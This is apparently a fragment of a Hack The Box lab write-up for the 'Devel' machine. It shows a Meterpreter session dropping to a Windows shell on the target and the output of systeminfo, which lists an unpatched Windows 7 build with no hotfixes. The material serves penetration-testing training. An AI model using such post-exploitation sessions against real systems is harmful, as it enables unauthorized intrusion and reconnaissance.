 meterpreter > shell
Process 3052 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>systeminfo
systeminfo

Host Name:                 DEVEL
OS Name:                   Microsoft Windows 7 Enterprise
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          babis
Registered Organization:
Product ID:                55041-051-0948536-86302
Original Install Date:     17/3/2017, 4:17:31 ��
System Boot Time:          4/3/2020, 10:37:26 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     1.023 MB
Available Physical Memory: 681 MB
Virtual Memory: Max Size:  2.047 MB
Virtual Memory: Available: 1.512 MB
Virtual Memory: In Use:    535 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.5

c:\windows\system32\inetsrv>